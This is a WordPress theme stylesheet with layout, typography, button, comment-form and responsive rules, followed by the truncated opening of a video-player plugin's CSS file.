.featured-category li.posts-list li:last-child {
	border-bottom: 0;
	margin-bottom: 0;
	padding-bottom: 0;
}

/* Featured Category Widget */

.featured-category {
	border-bottom: solid 1px #e6e6e6;
	margin-bottom: 20px;
	padding-bottom: 20px;
}

img.featured-category {
	border-bottom: 0;
	margin-bottom: 0;
	padding-bottom: 0;
}

.featured-category li.column {
	display: inline;
	float: left;
	margin-right: 20px;
	width: 220px;
}

.featured-category li.column-last {
	margin-right: 0 !important;
}

.featured-category p {
	margin: 0;
}

.featured-category p.title {
	font-size: 12px;
	font-weight: bold;
	line-height: 20px;
	margin-bottom: 10px;
}

.featured-category h2 {
	font-size: 13px;
	font-weight: bold;
	line-height: 19px;
	margin-bottom: 8px;
}

.featured-category {
	color: #999;
	font-size: 11px;
	line-height: 17px;
}

.featured-category li.posts-list li h2 {
	font-size: 12px;
	line-height: 18px;
}

/* Featured Post (Archives */

div.featured-post div.post-cover {
	display: inline;
	float: left;
	margin-right: 2.127659%;
	width: 42.553191%;
}

div.featured-post div.post-cover img {
	height: auto;
	width: 100%;
}

div.featured-post div.post-excerpt {
	display: inline;
	float: left;
	font-size: 15px;
	line-height: 24px;
	overflow: hidden;
	width: 55.319148%;
}

div.featured-post .post-share .share_btn {
	float: left;
}

div.featured-post h2 {
	font-size: 26px;
	font-weight: bold;
	line-height: 36px;
}

div.featured-post p.postmeta {
	border-bottom: solid 1px #e7e7e7;
	color: #aaa;
	font-size: 10px;
	height: 30px;
	margin: 0 0 16px;
	text-transform: uppercase;
}

div.featured-post p.postmeta time {
	display: inline;
	float: right;
}

div.featured-post p.postmeta span.category a {
	border-bottom: solid 1px #e7e7e7;
	color: #999;
	display: inline;
	float: left;
	margin-right: 5px;
	padding: 0 2px 6px;
}

div.featured-post p.postmeta span.category a:hover {
	border-bottom-color: #b6403d;
	color: #b6403d;	
}

div.featured-post div.divider {
	margin: 15px 0 10px;
}

/* Recent Posts Block */

ul.posts-archive div.post-cover {
	display: inline;
	float: left;
	margin-right: 20px;
	margin-bottom: 0;
	width: 160px;
}

ul.posts-archive div.post-excerpt {
	color: #666;
	font-size: 12px;
	line-height: 20px;
	overflow: hidden;
}

ul.posts-archive h2 {
	font-size: 14px;
	font-weight: bold;
	line-height: 22px;
	margin-bottom: 10px;
}

ul.posts-archive p {
	margin: 0;
}

p.postmeta,
ul.posts-archive p.postmeta {
	color: #999;
	font-size: 11px;
	margin-bottom: 10px;
}

ul.posts-archive li {
	border-bottom: solid 1px #e6e6e6;
	margin-bottom: 12px;
	padding-bottom: 12px;
}

/********************************************************************************************* 

6. Single: Post/Page Styling

*********************************************************************************************/

h1.title-post {
	font-size: 40px;
	font-weight: bold;
	line-height: 55px;
	max-width: 800px;
	margin: 0 0 20px;
}

div.post-intro p.postmeta {
	color: #aaa;
	font-size: 10px;
	margin: 0;
	text-transform: uppercase;
}

div.post-intro p.postmeta a:hover {
	color: #333;
}

.post-content {
	font-size: 13px;  
	line-height: 23px; 
}

.post-content h2, 
.post-content h3, 
.post-content h4, 
.post-content h5, 
.post-content h6 {
	font-weight: bold;
	margin: 12px 0 12px;
	line-height: 1.25em; 
}

.post-content h1 {
	font-size: 32px;
	line-height: 36px;
}

.post-content h2 {
	font-size: 26px;
	line-height: 32px;
}

.post-content h3 {
	font-size: 22px;
	line-height: 26px;
}

.post-content h4 {
	font-size: 18px;
	line-height: 24px;
}

.post-content h5 {
	font-size: 16px;
	line-height: 22px;
}

.post-content h6 {
	font-size: 14px;
	line-height: 20px;
}

.post-content p {
	margin-top: 0;
	margin-bottom: 1em;
}

.post-content img {
	margin-bottom: 20px; 
}

.post-content img.alignnone, 
.post-content img.aligncenter, 
.post-content img.alignleft, 
.post-content img.alignright {
	max-width: 100%;
	width:auto;
 	height:auto;
}

.post-content ul, 
.post-content ol {
	margin: 0 0 1em 1em; 
}
.post-content li ul, 
.post-content li ol {
	margin-bottom: 0; 
}
.post-content li {
	list-style-position: outside; 
	margin-left: 20px;
} 
.post-content ul li {
	list-style-type: square;
}
.post-content ol li {
	list-style-type: decimal; 
}
.post-content blockquote {
    color:#999;
    border-left: solid 3px #ececec;
    padding: 0 15px;
    margin: 10px;
}
.post-content a {
	text-decoration:none; 
}
.post-content a:hover {
	text-decoration:underline; 
	cursor: pointer; 
}

span.share_btn {
	display: inline;
	float: right;
}

/*********************************************************************************************

7. Comments  -------------------------  comments.php

*********************************************************************************************/

div.author-cover {
	display: inline;
	float: left;
	width: 90px;
	margin: 0 20px 0 0;
}

div.comment-author div.author-cover {
	width: 70px;
}

div.author-cover img {
	background-color: #fff;
	border: solid 1px #dadada;
	padding: 4px;
}

#comments { clear: both; }
#comments h3,
#comments p.title { 
	color: #777;
	font-size: 11px;
	font-weight: bold;
	margin: 0 0 20px;
	padding: 0;
	text-transform: uppercase;
}

#comments .navigation { padding: 0 0 18px 0; }
.commentlist { list-style: none; margin: 0; }
.commentlist li.comment { border-bottom: 1px solid #e1e1e1; font-size: 12px; line-height: 1.75em; margin: 0 0 20px 0; padding: 0; position: relative; }
.commentlist li.comment ul.children {margin-left: 25px; }
.commentlist ul.children li {
	background-color: #f6f6f6;
	border-bottom: solid 1px #e1e1e1;
	margin-bottom: 1px;
	padding: 15px 20px 0;
}
.commentlist ul.children li:last-child {
	border-bottom: 0;
}
#comments .comment-body ul, #comments .comment-body ol { margin-bottom: 18px; }
#comments .comment-body p:last-child { margin-bottom: 6px; }
#comments .comment-body blockquote p:last-child { margin-bottom: 24px; }
.commentlist ol { list-style: decimal; }
.comment-author { margin-bottom:3px; }
.comment-author cite { color: #B1B1B1; font-weight: bold; font-style:normal; font-size:14px; }
.comment-author .says {  display:none; }
.comment-meta { display: inline; float: right; font-size: 11px; margin: 0; }
.comment-meta a:link, .comment-meta a:visited { color: #bbb; text-decoration: none; }
.comment-meta a:active, .comment-meta a:hover { color: #333; }
.reply { font-size: 12px; padding: 0 0 24px 0; }
.commentlist .children { list-style: none; margin: 0; }
.commentlist .children li { border: none; margin: 0; }
.nopassword, .nocomments { display: none; }
#comments .pingback { border-bottom: 1px solid #dedede; margin-bottom: 18px; padding-bottom: 18px; }
.commentlist li.comment+li.pingback { margin-top: -6px; }
#comments .pingback p { color: #888; display: block; font-size: 12px; line-height: 18px; margin: 0; }
#comments .pingback .url { font-size: 13px; font-style: italic; }
.comment-notes { display:none; }

/* Comments form */
#respond { overflow: hidden; position: relative; }
#respond p { margin: 0; }
#respond .comment-notes { margin-bottom: 1em; }
.form-allowed-tags { line-height: 1em; }
.children #respond { margin: 0 48px 0 0; }
.commentlist #respond { clear: both; display: block; }
#cancel-comment-reply-link { font-size: 12px; font-weight: normal; line-height: 18px; }
#respond .required_lab { font-weight: bold; color: #d24355; }
#respond label {display: block; font-size: 12px; font-weight: bold; line-height: 30px; }
#respond input { margin: 0; }
#respond input,
#respond textarea {
	background-color: #f4f4f4;
	border: solid 1px #e1e1e1;
	color: #444; 
	font-size: 13px; 
	line-height: 20px; 
	padding: 4px 6px; 
}
#respond textarea { width: 95%; height: 100px;  }
#respond .form-allowed-tags { display: none; color: #888; font-size: 12px; line-height: 18px; }
#respond .form-allowed-tags code { font-size: 11px; }
#respond .form-submit { text-align:left; margin-top:10px; }
#respond .form_fields { width: 100%; }
#respond .form_fields p { margin-bottom:7px; }
#respond .form_fields input { width:40%; }


/********************************************************************************************* 

8. Page Structure: Footer

*********************************************************************************************/

footer {
	color: #777;
	margin: 20px 0 0;
	text-align: left;
}

footer div.column {
	border-top: solid 1px #f1f1f1;
	display: inline;
	float: left;
	font-size: 11px;
	line-height: 16px;
	margin-right: 2.0833%;
	padding-top: 10px;
	width: 18.75%;
}

footer div.column-wide {
	line-height: 18px;
	margin-left: 1.041666%;
	width: 35.4166%;
}

footer div.column-last {
	margin-right: 1.04166%;
}

footer div.column li {
	line-height: 22px;
}

/********************************************************************************************* 

9. Elements: Forms, Buttons

*********************************************************************************************/

#form-subscribe input#form-email {
	float: left;
	display: inline;
	border: solid 1px #ccc;
	background-color: #fff;
	color: #777;
	font-size: 11px;
	height: 20px;
	width: 130px;
	padding: 2px 5px;
	border-right-width: 0;
}

#form-submit {
	float: left;
	display: inline-block;
}

.button,
a.comment-reply-link,
#respond input#submit {
	font-size: 11px;
	font-weight: bold;
	text-align: center;
	border: solid 1px #2b849e;
	cursor: pointer;            
	color: #fff;                
	display: inline;
	padding: 5px 10px;
	-webkit-border-radius: 2px; 
	-moz-border-radius: 2px;    
	border-radius: 2px;         
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
}

.button.blue {
	background-color: #0064cd;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#049cdb), to(#0064cd));
	background-image: -moz-linear-gradient(top, #049cdb, #0064cd);
	background-image: -ms-linear-gradient(top, #049cdb, #0064cd);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #049cdb), color-stop(100%, #0064cd));
	background-image: -webkit-linear-gradient(top, #049cdb, #0064cd);
	background-image: -o-linear-gradient(top, #049cdb, #0064cd);
	background-image: linear-gradient(top, #049cdb, #0064cd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#049cdb', endColorstr='#0064cd', GradientType=0);
	border-color: #0064cd #0064cd #003f81;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #09509a 1px 1px 0;
}

.button.blue2 {
	background-color: #395771;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#049cdb), to(#0064cd));
	background-image: -moz-linear-gradient(top, #436583, #395771);
	background-image: -ms-linear-gradient(top, #436583, #395771);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #436583), color-stop(100%, #395771));
	background-image: -webkit-linear-gradient(top, #436583, #395771);
	background-image: -o-linear-gradient(top, #436583, #395771);
	background-image: linear-gradient(top, #436583, #395771);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#436583', endColorstr='#395771', GradientType=0);
	border-color: #395771 #395771 #003f81;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #334e65 1px 1px 0;
}

.button.blue3 {
	background-color: #5e88a9;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#049cdb), to(#0064cd));
	background-image: -moz-linear-gradient(top, #6e98b5, #5e88a9);
	background-image: -ms-linear-gradient(top, #6e98b5, #5e88a9);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #6e98b5), color-stop(100%, #5e88a9));
	background-image: -webkit-linear-gradient(top, #6e98b5, #5e88a9);
	background-image: -o-linear-gradient(top, #6e98b5, #5e88a9);
	background-image: linear-gradient(top, #6e98b5, #5e88a9);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#6e98b5', endColorstr='#5e88a9', GradientType=0);
	border-color: #5e88a9 #5e88a9 #003f81;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #446d8f 1px 1px 0;
}

.button.green {
	background-color: #57a957;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#62c462), to(#57a957));
	background-image: -moz-linear-gradient(top, #62c462, #57a957);
	background-image: -ms-linear-gradient(top, #62c462, #57a957);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #62c462), color-stop(100%, #57a957));
	background-image: -webkit-linear-gradient(top, #62c462, #57a957);
	background-image: -o-linear-gradient(top, #62c462, #57a957);
	background-image: linear-gradient(top, #62c462, #57a957);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
	border-color: #57a957 #57a957 #3d773d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #3e783e 1px 1px 0;
}

.button.orange {
	background-color: #c98610;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#e49d1f), to(#c98610));
	background-image: -moz-linear-gradient(top, #e49d1f, #c98610);
	background-image: -ms-linear-gradient(top, #e49d1f, #c98610);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e49d1f), color-stop(100%, #c98610));
	background-image: -webkit-linear-gradient(top, #e49d1f, #c98610);
	background-image: -o-linear-gradient(top, #e49d1f, #c98610);
	background-image: linear-gradient(top, #e49d1f, #c98610);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e49d1f', endColorstr='#c98610', GradientType=0);
	border-color: #c98610 #c98610 #bf831c;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #bf831c 1px 1px 0;
}

.button.purple {
	background-color: #4f337d;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#664a96), to(#4f337d));
	background-image: -moz-linear-gradient(top, #664a96, #4f337d);
	background-image: -ms-linear-gradient(top, #664a96, #4f337d);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #664a96), color-stop(100%, #4f337d));
	background-image: -webkit-linear-gradient(top, #664a96, #4f337d);
	background-image: -o-linear-gradient(top, #664a96, #4f337d);
	background-image: linear-gradient(top, #664a96, #4f337d);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#664a96', endColorstr='#4f337d', GradientType=0);
	border-color: #4f337d #4f337d #382458;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #3a2164 1px 1px 0;
}

.button.red,
#respond input#submit {
	background-color: #c43c35;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#ee5f5b), to(#c43c35));
	background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ee5f5b), color-stop(100%, #c43c35));
	background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: linear-gradient(top, #ee5f5b, #c43c35);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
	border-color: #c43c35 #c43c35 #882a25;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #a8332d 1px 1px 0;	
}

.button.silver,
a.comment-reply-link {
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), color-stop(25%, #ffffff), to(#e6e6e6));
	background-image: -webkit-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: -moz-linear-gradient(top, #ffffff, #ffffff 25%, #e6e6e6);
	background-image: -ms-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: -o-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e6e6e6', GradientType=0);
	border-color: #339bb9 #339bb9 #22697d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #fff 1px 1px 0;
	color: #333 !important;
}

.button.teal {
	background-color: #339bb9;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#5bc0de), to(#339bb9));
	background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #5bc0de), color-stop(100%, #339bb9));
	background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
	background-image: linear-gradient(top, #5bc0de, #339bb9);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
	border-color: #339bb9 #339bb9 #22697d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #2a819a 1px 1px 0;
}

.button:hover,
a.comment-reply-link:hover,
#respond input#submit:hover {
	background-position: 0 -15px;
	text-decoration: none;
}

.button:active,
a.comment-reply-link:active,
#respond input#submit:active {
	-webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
}

#respond input#submit {
	font-size: 11px;
	padding: 7px 15px;
}

/********************************************************************************************* 

10. Miscellaneous

*********************************************************************************************/

/* Related Posts */

.posts-related .post-grid {
	display: inline;
	float: left;
	margin-right: 5%;
	width: 30%;
}

.posts-related-full .post-grid {
	margin-right: 4%;
	width: 22%;
}

.posts-related .post-grid.post-last {
	margin-right: 0;
}

.posts-related time {
	color: #999;
	font-size: 11px;
}

.posts-related .post-grid img {
	height: auto;
	width: 100%;
}

.posts-related h2 {
	font-size: 13px;
	font-weight: bold;
	line-height: 19px;
	margin: 10px 0 6px;
}

/* Pagination */
div.navigation {text-align: center; margin-bottom:15px; font-size: 12px; }
div.navigation p {margin: 0;}
div.navigation a {padding: 7px 10px; line-height: 24px; background-color: #f1f1f1; color: #333; }
div.navigation .current { font-weight:bold; background-color: #d14334; color: #fff; padding: 7px 10px; line-height: 24px;}
div.navigation a:hover {
	background: none;
	background-color: #d14334; 
	color: #fff;
}

/* WPZOOM Recent Posts Widget */

ul.posts-side div.post-cover {
	display: inline;
	float: left;
	margin-right: 10px;
	width: 45px;
}

ul.posts-side div.post-excerpt {
	overflow: hidden;
}

ul.posts-side div.post-cover img {
	height: auto;
	width: 100%;
}

ul.posts-side h2 {
	font-size: 13px;
	font-weight: bold;
	line-height: 19px;
	margin-bottom: 6px;
}

/* WPZOOM Twitter Widget */

ul.twitter-list li {
	border-bottom: solid 1px #ececec;
	margin-bottom: 8px;
	padding-bottom: 8px;
}

ul.twitter-list li:last-child {
	border-bottom: 0;
	margin-bottom: 0;
	padding-bottom: 0;
}

.twitter-timestamp {
	color: #999;
	font-size: 11px;
	font-style: italic;
	display: block;
}

/* Begin Images */
.post-content .aligncenter {	display: block;	margin-left: auto;	margin-right: auto;	}
.post-content .alignright {	margin: 0 0 5px 20px;	display: inline;	}
.post-content .alignleft {	margin: 0 20px 5px 0;	display: inline;	}
.alignright {	float: right;	}
.alignleft {	float: left	}

/* Caption for images */
.post-content .wp-caption { background-color: #f9f9f9; border: solid 1px #e9e9e9; padding: 10px 8px; text-align:center; }
.post-content .wp-caption img { background:none; margin:0 0 10px; border:0 none; max-width:100%; width:auto; height:auto;}
.post-content .wp-caption-text, .gallery-caption { color:#A7A3A3; font-size:11px; line-height: 1.4em; margin:0; padding:4px 0 0; text-align:center; }
.post-content .wp-caption.aligncenter { margin:0 auto 15px; }

/* [gallery] shortcode styling */
.post-content .gallery { margin: auto; text-align:center; clear:both; }
.post-content .gallery .gallery-item {display: -moz-inline-stack; display: inline-block; vertical-align: top; zoom: 1; *display: inline; margin: 10px; width: 30%; }
.post-content .gallery img { border: solid 4px #f1f1f1; padding: 10px; margin-bottom: 5px; }
.post-content .gallery-caption { margin-left: 0; }
.post-content div.gallery img:hover {border-color: #1c97d4; -webkit-transition-duration: 0.3s; -moz-transition-duration: 0.3s; transition-duration: 0.3s; }

/* Social Widget */
.wpzoomSocial li {
	margin:0 5px 10px 0;
}

aside .wpzoomSocial li {
	float:left;
	display: inline;
	width: 145px;
}

.wpzoomSocial li img {
	margin-right: 5px;
}

.wpzoomSocial a:hover {
	text-decoration: none;
}

/* Recent Comments */
ul.recent-comments-list {margin: 0; padding: 0; font-size: 12px; }
.recent-comments-list img.avatar { margin-right: 12px; float: left;}
.recent-comments-list li {padding: 0 0 10px; margin:0 0 10px; border-bottom: dotted 1px #ccc; } 

/********************************************************************************************* 

11. Media Queries 

*********************************************************************************************/   
 
/* Tablet Landscape */
@media screen and (max-width: 1020px) {

	div.wrapper {
		width: 96%;
		padding-right: 2%;
		padding-left: 2%;
	}
	
	div.wrapper-main {
		width: 92%;
		padding-right: 2%;
		padding-left: 2%;
	}
	
	header div.wrapper,
	div.wrapper-footer {
		padding-right: 4%;
		padding-left: 4%;
		width: 92%;
	}

	#featured-posts .post-main {
		width: 42.553191%;
		margin-right: 2.127659%; 
	}
	
	#featured-posts .post-secondary {
		width: 29.787234%;
		margin-right: 2.127659%; 
	}
	
	#featured-posts .post-list {
		width: 23.404255%;
		margin-right: 0; 
	}
	
	#featured-posts img {
		height: auto;
		width: 100%;
	}
	
	div.homepage-social {
		padding: 1.5957%;
		width: 53%;
	}
	
	div.homepage-social div.column {
		padding-right: 4.0816%;
		width: 45.9183%;
	}
	
	div.homepage-social div.column-last {
		padding-left: 4.0816%;
		padding-right: 0;
	}
	
	#form-subscribe input#form-email {
		width: 50%;
	}
	
	.featured-category li.column {
		margin-right: 2.1276%; 
		width: 23.4042%;
	}
	
	.featured-category li.column img {
		height: auto;
		width: 100%;
	}

	.featured-categories img {
		height: auto;
		width: 100%;
	}
	
	.featured-categories div.column-wide {
		width: 42.553191%;
		margin-right: 2.127659%; 
	}
	
	.featured-categories div.column-narrow {
		width: 17.021276%;
		margin-right: 2.127659%; 
	}
	
	ul.posts-archive div.post-cover {
		margin-right: 3.333%;
		width: 26.666%;
	}
	
	ul.posts-archive div.post-cover img {
		height: auto;
		width: 100%;
	}
	
	#content {
		margin-right: 4.255319%;
		width: 63.829787%;
	}
	
	.wrapper-reversed #content {
		margin-right: 0;
		margin-left: 4.255319%;
	}
	
	aside {
		width: 31.914893%;
	}

	/* Facebook Like Button */
	div.fb-like.fb_iframe_widget {
		width: 100% !important;		
	}
	
	.fb_iframe_widget { width: 100%!important }
	.fb_iframe_widget span { width: 100%!important; }
	.fb_iframe_widget span iframe { width: 100%!important; }

}

/* Tablet Landscape */
@media screen and (max-width: 960px) {

}

/* Tabled Portrait */
@media screen and (max-width: 768px) {

	#logo h1 {
		font-size: 20px;
		letter-spacing: 0;
		line-height: 24px;
	}
	
	.btn_menu { display: block; position: absolute; top: 50px; right: 25px; cursor: pointer; background: transparent url(images/icon-lines.png) no-repeat top left; width:40px; height:40px; z-index: 100; }

	/* Make Menu Mobile-Device Friendly */
	
	#main-menu { background: none; padding: 0 10px; }
	.mobile-menu { display: none; }
	#main-menu li { display: block; float: none; margin-right: 0; }
	#main-menu a { color: #333; padding: 12px 5px; }
	#main-menu li li a,
	#main-menu li.current-menu-item li a {
		color: #666;
	}
	#main-menu a:hover,
	#main-menu li li a:hover { color: #222; }

	#main-menu li.current-menu-item a, 
	#main-menu li.current-item a {
		background-color: #d14334;
		color: #fff;
		padding-left: 10px;
	} 

	#main-menu li.current-menu-item li a {
		background: none;
		padding-left: 0;
	} 
	
	#main-menu .dropdown ul { background: none; margin-left: 10px; display: block !important; position: relative; visibility: inherit !important; top: 0; left: 0; width: auto; }

	#main-menu .dropdown ul {
		position:		relative;
		top:			0;
		width:			100%; /* left offset of submenus need to match (see below) */
		margin: 0;  
		padding: 0; 
		background: none;  
	}
	
	#main-menu .dropdown ul li {
		width: auto;
		font-size: 11px;
		line-height: 22px;
	 	margin: 0 0 0 10px;
	 	padding: 0;
	 	border: 0;
	}
	
	#main-menu .dropdown ul li a {
		padding:6px 12px;
		border-bottom: none;
	}
	
	#main-menu li li {
		background: none;
	}
	
	#main-menu li li a:hover {
		background: none;
	}
	
	#main-menu .dropdown li:hover ul,
	#main-menu .dropdown li.sfHover ul {
		padding: 0;
		margin: 0;
		position: relative;
		left:			0;
		top:			0; /* match top ul list item height */
	}
	
	#main-menu ul.dropdown li:hover li ul,
	#main-menu ul.dropdown li.sfHover li ul {
		top:			0;
	}
	
	#main-menu ul.dropdown li li:hover ul,
	#main-menu ul.dropdown li li.sfHover ul {
		left:			0; /* match ul width */
		top:			0;
	}
	
	#main-menu ul.dropdown li li:hover li ul,
	#main-menu ul.dropdown li li.sfHover li ul {
		top:			0;
	}
	
	#main-menu .sf-sub-indicator { display:none !important; }
	
	/* End Menu */

	div.homepage-social {
		clear: both;
		padding: 2%;
		width: 96%;
	}
	
	#form-subscribe input#form-email {
		border-right-width: 1px;
		margin-bottom: 5px;
		width: 60%;
	}
	
	div.post-intro p.postmeta {
		clear: both;
	}
	
	div.post-intro div.post-share {
		display: none;
	}

}

/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 640px) {

	.btn_menu { top: 80px; right: 20px; }

	header #logo {
		display: block;
		float: none;
		margin-right: 0;
		text-align: center;
		width: 100%;
	}
	
	#logo img {
		height: auto;
		width: 100%;
	}

	#top-menu {
		display: block;
		float: none;
		margin: 10px 0;
		text-align: center;
	}
	
	#top-menu li {
		float: none;
	}

	#featured-posts .post-main {
		width: 57.142857%;
		margin-right: 2.857142%; 
	}
	
	#featured-posts .post-secondary {
		width: 40%;
		margin-right: 0; 
	}
	
	#featured-posts .post-list {
		clear: both;
		display: block;
		float: none;
		width: 100%;
		margin-right: 0; 
	}
	
	#featured-posts .post-list h2 {
		display: inline-block;
		margin-right: 10px;
	}
	
	#featured-posts .post-list p.postmeta {
		display: inline-block;
	} 
	
	div.homepage-social {
		background-image: none;
	}
	
	div.homepage-social div.column {
		margin: 0;
		padding-right: 5%;
		padding-left: 5%;
		width: 90%;
	}
	
	div.homepage-social div.column-last {
		margin-top: 20px;
	}
	
	.featured-categories div.column-wide {
		display: block;
		float: none;
		margin-right: 0;
		margin-bottom: 20px;
		width: 100%;
	}
	
	.featured-categories div.column-wide .post-cover {
		display: inline;
		float: left;
		margin-right: 5%;
		width: 30%;
	}
	
	.featured-categories div.column-wide .post-excerpt {
		overflow: hidden;
	}
	
	.featured-categories div.column-narrow {
		margin-right: 5%;
		width: 30%;
	}
	
	.featured-category li.column {
		margin-right: 5%;
		margin-bottom: 20px;
		width: 30%;
	}
	
	.featured-category li.column-third {
		margin-right: 0;
	}
	
	.featured-category .column.posts-list {
		clear: both;
		display: block;
		float: none;
		margin-top: 20px;
		width: 100%;
	}

	.posts-related-full .post-grid {
		margin-right: 10%;
		margin-bottom: 20px;
		width: 45%;
	}
	
	.posts-related-full .post-grid-2 {
		margin-right: 0;
	}
	
	.posts-related-full .post-grid-3 {
		clear: left;
	}

	#content {
		display: block;
		float: none;
		margin-right: 0;
		width: 100%;
	}
	
	aside {
		display: block;
		float: none;
		width: 100%;
	}
	
	footer div.column {
		margin: 0 1%;
		width: 31.333%;
	} 
	
	footer div.column-last {
		margin-right: 1%;
	}
	
	footer div.column-wide {
		display: block;
		float: none;
		margin-right: 1%;
		margin-left: 1%;
		width: 98%;
	}
	
}

/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 480px) {

	#top-menu li.social-icons {
		display: none;
	}
	
	.btn_menu { top: 80px; right: 20px; }
	
	#featured-posts .post-main {
		width: 100%;
		margin-right: 0; 
	}
	
	#featured-posts .post-secondary {
		width: 48%;
		margin-right: 4%; 
	}
	
	#featured-posts .post-list {
		clear: none;
		display: inline;
		float: left;
		width: 48%;
		margin-right: 0; 
	}

	.featured-categories div.column-wide {
		margin-right: 0;
		width: 100%;
	}

	.featured-categories div.column-narrow {
		margin-right: 0;
		width: 100%;
	}
	
	.featured-categories div.column-narrow li {
		clear:left; 
	}

	.featured-categories div.column-narrow .post-cover,
	.featured-category .column .post-cover {
		display: inline;
		float: left;
		margin-right: 5%;
		width: 30%;
	}
	
	.featured-category li.column {
		clear: left;
		display: block;
		float: none;
		margin-right: 0;
		width: 100%;
	}

	h1.title-post {
		font-size: 24px;
		line-height: 32px;
		max-width: 100%;
	}

}

/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 320px) {



}

--- FILE ---
content_type: text/css
request_url: https://profamilia.ru/wp-content/plugins/hdw-player-video-player-video-gallery/css/html5.hdwstyles.css?ver=4.9.26
body_size: 6277
content:
#hdwplayer_title, #hdwplayer_video, #hdwplayer_description {
	margin:0px 0px 10px 0px;
	padding:0px;
}
div.hdwplayer_thumb {
	float:left;
	padding:0px;
	margin:7px 14px 7px 0px;
	cursor:pointer;
}
div.hdwplayer_thumb a {
	text-decoration:none;
}
div.hdwplayer_thumb .image {
	display:block;
}
div.hdwplayer_thumb .arrow {
	position:absolute;
	width:29px;
	height:26px;
	margin-left:59px;
	margin-top:28px;
	opacity:0.5;
}
div.hdwplayer_thumb .name, div.hdwplayer_thumb .title {
	margin:5px 0px 0px 0px;
	padding:0px;
	display:block;
	font-family:Arial;
	font-size:12px;
	color:#444;
	font-weight:bold;
}
div.hdwplayer_thumb .views {
	margin:0px;
	padding:0px;
	display:block;
	font-family:Arial;
	font-size:11px;
	color:#777;
}
#whitebox div #hdwplayer_pagination, div #hdwplayer_pagination { 
